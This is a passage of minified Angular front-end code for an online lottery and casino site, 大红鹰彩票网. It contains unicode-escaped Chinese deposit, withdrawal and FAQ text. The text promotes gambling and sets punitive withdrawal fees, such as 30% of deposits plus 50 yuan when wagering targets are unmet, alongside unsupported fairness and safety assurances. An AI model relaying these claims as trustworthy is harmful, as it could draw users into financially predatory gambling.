\u82e55\u949f\u5185\u672a\u5230\u8d26\uff0c\u8bf7\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u3002"])),(l()(),t["\u0275eld"](45,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u5ba2\u670d\u4eba\u5458\u4f1a\u4e0e\u60a8\u6838\u5bf9\u5b58\u6b3e\u6570\u636e\uff0c\u5fc5\u8981\u65f6\u9700\u8981\u60a8\u63d0\u4f9b\u622a\u56fe\u3001\u8f6c\u8d26\u6570\u636e\u7b49\u76f8\u5173\u8bc1\u660e\u3002"])),(l()(),t["\u0275eld"](47,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](48,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e09\u3001\u5b58\u6b3e\u9700\u77e5:"])),(l()(),t["\u0275eld"](50,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7ebf\u4e0a\u5a31\u4e50\u6700\u4f4e\u5b58\u6b3e\u4e3a$100\u4eba\u6c11\u5e01\uff0c\u6700\u9ad8\u5b58\u6b3e\u65e0\u4e0a\u9650!"])),(l()(),t["\u0275eld"](52,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u672a\u5f00\u901a\u7f51\u94f6\u7684\u4f1a\u5458\uff0c\u8bf7\u4eb2\u6d3d\u60a8\u7684\u94f6\u884c\u67dc\u53f0\u529e\u7406\u3002"])),(l()(),t["\u0275eld"](54,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3. \u5982\u6709\u4efb\u4f55\u95ee\u9898\ufe50\u8bf7\u6d3d24\u5c0f\u65f6 "])),(l()(),t["\u0275eld"](56,0,null,null,1,"a",[["class","col-blue"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7ebf\u4e0a\u5ba2\u670d"])),(l()(),t["\u0275ted"](-1,null,[" \u3002 "]))],null,(function(l,n){var e=n.component;l(n,56,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}function Y(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-deposit",[],null,null,null,K,J)),t["\u0275did"](1,114688,null,0,G,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var ll=t["\u0275ccf"]("app-deposit",G,Y,{},{},[]),nl=function(){function l(l){this.platform=l}return l.prototype.ngOnInit=function(){},l}(),el=t["\u0275crt"]({encapsulation:0,styles:[[".drawing[_ngcontent-%COMP%]{font-size:12px}.drawing[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ffd855}.drawing[_ngcontent-%COMP%]   .col-blue[_ngcontent-%COMP%]{color:red}"]],data:{}});function tl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,40,"div",[["class","drawing"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u53d6\u6b3e\u65b9\u5f0f\u6b65\u9aa4\u5982\u4e0b\uff1a"])),(l()(),t["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u9009\u201c\u7ebf\u4e0a\u53d6\u6b3e\u201d\u3002"])),(l()(),t["\u0275eld"](6,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u8f93\u5165\u9009\u62e9\u201c\u53d6\u6b3e\u5bc6\u7801\u201d\uff0c\u5e76\u786e\u8ba4\u53d6\u6b3e\u4eba\u59d3\u540d\u4e0e\u60a8\u94f6\u884c\u8d26\u53f7\u6301\u6709\u4eba\u76f8\u7b26\u3002"])),(l()(),t["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u8f93\u5165\u201c\u53d6\u6b3e\u91d1\u989d \u201d\uff0c\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u65b9\u4fbf\u5ba2\u670d\u4eba\u5458\u5728\u7b2c\u4e00\u65f6\u95f4\u4e0e\u60a8\u8054\u7cfb\u3002"])),(l()(),t["\u0275eld"](10,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u786e\u8ba4\u53d6\u6b3e\u94f6\u884c\u8d26\u53f7\u6b63\u786e\uff0c\u5e76\u63d0\u4ea4\u3002"])),(l()(),t["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u53ef\u4ee5\u9009\u62e9\u4ee5\u4e0b\u65b9\u5f0f\u53d6\u6b3e\uff1a"])),(l()(),t["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u7ed1\u5b9a\u4e2d\u56fd\u5de5\u5546\u94f6\u884c(\u4f18\u5148)\u3001\u519c\u4e1a\u94f6\u884c\u3001\u5efa\u8bbe\u94f6\u884c\u3001\u4ea4\u901a\u94f6\u884c\u3001\u62db\u5546\u94f6\u884c\u3001\u6c11\u751f\u94f6\u884c\u603b\u884c\u3001\u6df1\u5733\u53d1\u5c55\u94f6\u884c\u3001\u4e0a\u6d77\u6d66\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u5317\u4eac\u94f6\u884c\u3001\u5174\u4e1a\u94f6\u884c\u3001\u4e2d\u4fe1\u94f6\u884c\u3001\u5149\u5927\u94f6\u884c\u3001\u5e7f\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u6df1\u5733\u5e73\u5b89\u94f6\u884c\u3001\u4e2d\u56fd\u90ae\u653f\u3001\u4e2d\u56fd\u94f6\u884c\u3001\u4e0a\u6d77\u94f6\u884c\u3001\u652f\u4ed8\u5b9d\uff08\u5982\u9700\u7ed1\u5b9a\u5176\u5b83\u94f6\u884c\uff0c\u53ef\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u54a8\u8be2\uff09\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](17,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u3010\u53d6\u6b3e\u6ce8\u610f\u4e8b\u9879\u3011"])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u94f6\u884c\u5361\u6700\u4f4e\u53d6\u6b3e\u4e3a110\u5143\uff0c\u53d6\u6b3e\u5355\u7b14\u4e0a\u9650\u4e3a\u6700\u9ad850\u4e07\uff0c\u6bcf\u65e5\u53d6\u6b3e\u989d\u5ea6\u65e0\u4e0a\u9650\u3002"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u652f\u4ed8\u5b9d\u6700\u4f4e\u53d6\u6b3e\u4e3a112\u5143\uff0c\u53d6\u6b3e\u5355\u7b14\u4e0a\u9650\u4e3a\u6700\u9ad810000\u5143\uff0c\u5f53\u5929\u652f\u4ed8\u5b9d\u6700\u9ad8\u53d6\u6b3e5\u7b14\u3002\u5927\u989d\u53d6\u6b3e\u8bf7\u4f7f\u7528\u94f6\u884c\u5361\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. 24\u5c0f\u65f6\u53d6\u6b3e\uff0c5\u5206\u949f\u5185\u5230\u8d26\uff0c\u4e0d\u9650\u5236\u53d6\u6b3e\u6b21\u6570\uff0c\u60f3\u53d6\u5c31\u53d6\uff0c\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u3002"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u5b8c\u6210\u5168\u989d\u6709\u6548\u6295\u6ce8\uff0c\u6bcf\u5929\u524d2\u7b14\u53d6\u6b3e\u514d\u624b\u7eed\u8d39\uff1b\u6bcf\u5929\u7b2c3\u7b14\u53d6\u6b3e\u8d77\uff0c\u6bcf\u7b14\u6536\u53d6\u53d6\u6b3e\u91d1\u989d*1%+5\u5143\u624b\u7eed\u8d39\u3010\u6ce8\uff1a\u7528\u6237\u53d6\u6b3e\u6b21\u6570\u65e0\u9650\u5236\u3011\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u82e5\u672a\u5b8c\u6210\u6253\u7801\u91cf\u8981\u6c42\uff0c\u5219\u9700\u6263\u9664\u5b58\u6b3e\u91d1\u989d*30%\u884c\u653f\u8d39+50\u5143\u624b\u7eed\u8d39\u3002"])),(l()(),t["\u0275eld"](29,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" **\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u6d3d24\u5c0f\u65f6 "])),(l()(),t["\u0275eld"](31,0,null,null,1,"a",[["class","col-blue"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(l()(),t["\u0275ted"](-1,null,[" \uff01 "])),(l()(),t["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["**\u8bf7\u6ce8\u610f**\u5404\u6e38\u620f\u548c\u5c40/\u672a\u63a5\u53d7/\u53d6\u6d88\u6ce8\u5355\uff0c\u4e0d\u7eb3\u5165\u6709\u6548\u6295\u6ce8\u8ba1\u7b97\u3002"])),(l()(),t["\u0275eld"](36,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" **\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7ebf\u4e0a\u5a31\u4e50\u76f8\u5173\u4f18\u60e0\uff0c\u8bf7\u8be6\u89c1 "])),(l()(),t["\u0275eld"](38,0,null,null,1,"a",[["class","col-blue"],["href","/home/discount"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u201c\u4f18\u60e0\u6d3b\u52a8\u201d"])),(l()(),t["\u0275ted"](-1,null,[" \u3002 "]))],null,(function(l,n){var e=n.component;l(n,31,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}function ul(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-drawing",[],null,null,null,tl,el)),t["\u0275did"](1,114688,null,0,nl,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var ol=t["\u0275ccf"]("app-drawing",nl,ul,{},{},[]),il=function(){function l(l){this.platform=l,this.currentIndex=0,this.navTopItem=["\u5e38\u89c1\u95ee\u9898","\u76f8\u5173\u6e38\u620f\u95ee\u9898","\u5e38\u89c1\u6e38\u620f\u95ee\u9898","\u6280\u672f\u5e38\u89c1\u95ee\u9898"]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),rl=t["\u0275crt"]({encapsulation:0,styles:[[".commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]{margin-bottom:20px}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:flex;justify-content:flex-start}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.commonProblem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:12px;line-height:22px;color:#00d5ff}.commonProblem[_ngcontent-%COMP%]   p[_ngcontent-%COMP%], .commonProblem[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:12px;line-height:22px}"]],data:{}});function dl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"li",[["class","introItem"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.changeItem(l.context.index)&&t),t}),null,null)),t["\u0275prd"](512,null,g["\u0275NgClassImpl"],g["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,g.NgClass,[g["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),t["\u0275pod"](3,{current:0}),(l()(),t["\u0275ted"](4,null,[" "," "]))],(function(l,n){var e=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"introItem",e)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function al(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,38,"div",[["class","common"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1: \u5982\u4f55\u52a0\u5165\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c \u60a8\u53ef\u4ee5\u76f4\u63a5\u70b9\u9009 \u7acb\u5373\u52a0\u5165\uff0c\u786e\u5b9e\u586b\u5199\u6570\u636e\u540e\uff0c\u53ef\u7acb\u5373\u767b\u8bb0\u6210\u4e3a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4f1a\u5458\u3002"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2: \u6211\u53ef\u4ee5\u76f4\u63a5\u5728\u7f51\u7edc\u4e0a\u5b58\u6b3e\u5417\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u53ef\u4ee5\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u63d0\u4f9b\u591a\u79cd\u5728\u7ebf\u5b58\u6b3e\u9009\u62e9\uff0c\u8be6\u60c5\u8bf7\u53c2\u7167 \u5b58\u6b3e\u5e2e\u52a9\u3002"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3: \u6211\u5728\u54ea\u91cc\u53ef\u4ee5\u627e\u5230\u6e38\u620f\u7684\u89c4\u5219\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' \u60a8\u597d\uff0c\u5728\u672a\u767b\u5165\u524d\uff0c\u60a8\u53ef\u4ee5\u5728\u6e38\u620f\u7684\u6700\u5916\u5c42\u770b\u5230"\u6e38\u620f\u89c4\u5219"\u9009\u9879\uff0c\u6e05\u695a\u544a\u8bc9\u60a8\u6e38\u620f\u7684\u73a9\u6cd5\u3001\u89c4\u5219\u53ca\u6d3e\u5f69 \u65b9\u5f0f\u3002\u5728\u6e38\u620f\u7a97\u53e3\u4e2d\uff0c\u4e5f\u6709"\u89c4\u5219"\u9009\u9879\uff0c\u8ba9\u60a8\u5728\u4eab\u53d7\u6e38\u620f\u4e50\u8da3\u7684\u540c\u65f6\uff0c\u53ef\u4ee5\u5f39\u8df3\u7a97\u53e3\u968f\u65f6\u63d0\u9192\u60a8\u6e38\u620f\u89c4\u5219\u3002 '])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4: \u6211\u53ef\u4ee5\u53ea\u8bd5\u73a9\u800c\u4e0d\u4e0b\u6ce8\u5417\uff1f"])),(l()(),t["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u53ef\u4ee5\uff0c\u6211\u4eec\u8bda\u631a\u9080\u8bf7\u60a8\u89c2\u6469\u6211\u4eec\u7684\u6e38\u620f\u3002\u53ea\u9700\u6ce8\u518c\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u767b\u5f55\u540e\u5373\u53ef\u67e5\u770b\u6240\u6709\u7684\u6e38\u620f\u3002"])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5: \u4f60\u4eec\u7684\u6e38\u620f\u4f1a\u7528\u591a\u5c11\u526f\u724c\uff1f"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u5728\u767e\u5bb6\u4e50\u6211\u4eec\u4f1a\u75288\u526f\u724c\uff0c\u5176\u4ed6\u6e38\u620f\u5219\u4f1a\u6839\u636e\u5176\u6027\u8d28\u6709\u6240\u8c03\u6574\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6: \u60a8\u4eec\u4f55\u65f6\u4f1a\u6d17\u724c\uff1f"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u6240\u6709\u7eb8\u724c\u6e38\u620f\uff0c\u5f53\u7ea2\u7684\u6d17\u724c\u8bb0\u53f7\u51fa\u73b0\u6216\u6e38\u620f\u56e0\u7ebf\u8def\u95ee\u9898\u4e2d\u65ad\u65f6\u4fbf\u4f1a\u8fdb\u884c\u91cd\u65b0\u6d17\u724c\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["7: \u6211\u7684\u6ce8\u7801\u7684\u9650\u5236\u662f\u591a\u5c11\uff1f"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u4ece\u6700\u4f4e\u6ce8\u5355 10(\u89c6\u8baf) \u5143\u4eba\u6c11\u5e01\u4ee5\u4e0a\u5373\u53ef\u6295\u6ce8\uff0c\u60a8\u7684\u6ce8\u7801\u4f1a\u6839\u636e\u60a8\u7684\u5b58\u6b3e\u6709\u6240\u4e0d\u540c\uff0c\u4ee5\u53ca\u60a8\u6311\u9009\u7684\u6e38\u620f\u4e0d\u540c\u800c\u6709\u6240\u533a\u522b\u3002"])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["8: \u5982\u679c\u5fd8\u8bb0\u5bc6\u7801\u600e\u4e48\u529e\uff1f"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u54a8\u8be2\u534f\u52a9\u53d6\u56de\u60a8\u7684\u8d26\u53f7\u5bc6\u7801\u3002"])),(l()(),t["\u0275eld"](35,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["9: \u5f53\u4f60\u6ce8\u518c\u65f6\u51fa\u73b0\uff0c\u59d3\u540d\u5df2\u6ce8\u518c\uff1f"])),(l()(),t["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u901a\u8fc7\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u534f\u52a9\u5904\u7406\u3002"]))],null,null)}function cl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,49,"div",[["class","gameIssues"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u76f8\u5173\u6e38\u620f\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1.\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u54ea\u4e9b\u6e38\u620f\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u60a8\u597d\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u76ee\u524d\u4e3a\u60a8\u63d0\u4f9b"\u8fd0\u52a8\u535a\u5f08"\u6700\u5168\u7684"\u771f\u4eba\u5a31\u4e50\u57ce"\u6e38\u620f\u548c"\u7535\u5b50\u6e38\u827a""\u7535\u5b50\u7ade\u6280""\u5f69\u7968\u6e38\u620f"\u3002'])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2.\u6211\u8be5\u5982\u4f55\u4e3a\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5145\u503c\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u516c\u53f8\u76ee\u524d\u63d0\u4f9b\u4e24\u79cd\u65b9\u5f0f\u5165\u6b3e\uff0c1.\u5728\u7ebf\u5b58\u6b3e2.\u516c\u53f8\u5165\u6b3e\uff0c\u8bf7\u60a8\u70b9\u51fb\u7ebf\u4e0a\u5b58\u6b3e\u9009\u62e9\u5176\u4e2d\u4e00\u79cd\u65b9\u5f0f\u5165\u6b3e\uff0c\u8c22\u8c22\uff01\uff08\u6ce8\uff1a\u9009\u62e9\u516c\u53f8\u5165\u6b3e\u7684\u5ba2\u6237\uff0c\u8bf7\u60a8\u5728\u6bcf\u6b21\u5165\u6b3e\u524d\u52a1\u5fc5\u4e0e\u6211\u4eec\u8054\u7edc\u786e\u8ba4\u6c47\u6b3e\u8d26\u53f7\uff0c\u5982\u5c06\u6b3e\u9879\u5b58\u5165\u5df2\u8fc7\u671f\u8d26\u53f7\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u5c06\u65e0\u6cd5\u67e5\u6536\uff0c\u6055\u4e0d\u8d1f\u8d23\uff0c\u8bf7\u60a8\u7559\u610f\uff0c\u8c22\u8c22\uff01\uff09 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3.\u4e3a\u4ec0\u4e48\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u989d\u5ea6\u6ca1\u6709\u7acb\u5373\u8fd4\u5230\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5462\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u8fd9\u662f\u56e0\u4e3a\u5728\u7ebf\u652f\u4ed8\u7cfb\u7edf\u9700\u8981\u7ecf\u8fc7\u5bc6\u9501\u5207\u6362\u53ca\u5185\u90e8\u9a8c\u8bc1\u7a0b\u5e8f\uff0c\u800c\u8fd9\u4e5f\u662f\u6211\u4eec\u7684\u4fdd\u5b89\u7a0b\u5e8f\u4e4b\u4e00\uff0c\u6240\u4ee5\u8bf7\u60a8\u4e0d\u5fc5\u62c5\u5fc3\uff0c\u6b3e\u9879\u4e00\u5b9a\u4e0d\u4f1a\u4e22\u5931\u3002\u5982\u679c\u60a8\u5728\u5728\u7ebf\u652f\u4ed8\u8d85\u8fc730\u5206\u949f\u540e\u4ecd\u7136\u8fd8\u672a\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u4e0e\u6211\u4eec\u5ba2\u670d\u8054\u7cfb\u5904\u7406\u3002 "])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4.\u5f53\u6211\u5728\u771f\u4eba\u6e38\u620f\u8d62\u4e86\u94b1\uff0c\u6211\u8be5\u5982\u4f55\u53d6\u6b3e\uff1f"])),(l()(),t["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u60a8\u597d\uff0c\u8bf7\u60a8\u70b9\u51fb"\u7ebf\u4e0a\u53d6\u6b3e"\u8f93\u5165\u60a8\u7684\u53d6\u6b3e\u5bc6\u7801\uff0c\u518d\u6309\u8981\u6c42\u586b\u5199\u60a8\u8981\u63d0\u53d6\u7684\u91d1\u989d\uff0c\u7136\u540e\u518d\u70b9\u51fb\u786e\u5b9a\u3002\u8c22\u8c22\uff01'])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5.\u5982\u4f55\u8bc1\u660e\u6e38\u620f\u7ed3\u679c\u662f\u5b9e\u65f6\u7684\uff1f"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u901a\u8fc7\u6e38\u620f\u7684\u89c6\u9891\u5f71\u50cf\u8fdb\u884c\u76d1\u67e5\uff0c\u89c6\u9891\u5185\u7684\u753b\u9762\u5747\u4e3aBBIN\u73b0\u573a\u5a31\u4e50\u57ce\u6240\u64ad\u653e\u7684\u753b\u9762\u662f\u540c\u6b65\u7684\u3002\u6211\u4eec\u786e\u4fdd\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u771f\u5b9e\u7684\u5b9e\u65f6\u7ed3\u679c\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6.\u6211\u53ef\u4ee5\u5148\u6d4f\u89c8\u4f60\u4eec\u7684\u6e38\u620f\u5417\uff1f"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u6211\u4eec\u975e\u5e38\u6b22\u8fce\u60a8\u6d4f\u89c8\u6211\u4eec\u7684\u6e38\u620f\u7cfb\u7edf\u3002\u5f53\u7136\uff0c\u8fd9\u662f\u514d\u8d39\u7684\u3002\u60a8\u53ea\u9700\u5728\u6211\u4eec\u7684\u7f51\u7ad9\u540e\u8fdb\u884c\u6ce8\u518c\u540e\u5373\u53ef\u4ee5\u767b\u5165\u6d4f\u89c8\u6211\u4eec\u7684\u6e38\u620f\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["7.\u4e3a\u4ec0\u4e48\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\uff1f"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u57fa\u4e8e\u4e24\u4e2a\u539f\u56e0\uff1a\uff081\uff09\u4e3a\u4e86\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u5982\u679c\u9601\u4e0b\u5728\u6253\u5f00\u6e38\u620f\u540e\uff0c\u53c8\u5fd8\u8bb0\u89c2\u8d4f\u5c31\u79bb\u5f00\u4e86\u7535\u8111\uff0c\u4e07\u4e00\u5728\u8fd9\u4e2a\u65f6\u95f4\u88ab\u5176\u4ed6\u4eba\u4f7f\u7528\u6295\u6ce8\uff0c\u60a8\u7684\u635f\u5931\u5c31\u5f88\u96be\u63a7\u5236\u4e86\u3002\uff082\uff09\u6bcf\u65f6\u6bcf\u523b\u90fd\u6709\u975e\u5e38\u591a\u7684\u5ba2\u6237\u4e0a\u7ebf\u8fdb\u884c\u6e38\u620f\uff0c\u4e3a\u4e86\u8ba9\u7f51\u901f\u5feb\u800c\u7545\u901a\uff0c\u6211\u4eec\u7684\u7cfb\u7edf\u5c31\u81ea\u52a8\u8282\u7701\u7f51\u8def\u8d44\u6e90\uff0c\u7167\u987e\u4e86\u5728\u6e38\u620f\u4e4b\u4e2d\u7684\u5ba2\u6237\uff0c\u6240\u4ee5\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\u3002\u5982\u56e0\u6b64\u7ed9\u60a8\u5e26\u6765\u4e0d\u4fbf\uff0c\u656c\u8bf7\u89c1\u8c05\u3002 